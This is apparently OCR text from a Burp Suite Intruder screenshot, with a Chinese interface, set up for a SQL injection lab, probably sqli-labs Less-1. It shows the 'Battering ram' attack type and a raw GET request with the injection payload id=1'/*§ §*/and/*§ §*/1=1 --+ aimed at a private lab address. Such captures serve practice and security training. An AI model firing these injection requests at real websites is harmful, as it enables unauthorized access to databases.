 目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负
详细信息，请参阅帮助。
攻击类型: 破城槌(Battering ram)
GET /Less-1/?id=1%27/*§ §*/and/*§ §*/1=1 --+ HTTP/1.1
Host: 192.168.31.94
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1